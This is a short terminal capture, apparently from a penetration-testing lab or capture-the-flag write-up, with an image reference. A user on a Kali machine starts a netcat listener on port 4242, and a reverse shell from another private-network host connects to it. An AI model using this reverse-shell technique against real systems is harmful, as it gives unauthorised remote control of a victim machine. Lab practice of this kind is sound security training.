 mole@Darth-Kali:~$ nc -nvlp 4242
listening on [any] 4242 ...
connect to [192.168.186.142] from (UNKNOWN) [192.168.186.138] 33108
$ ^[[C^[[C^[[D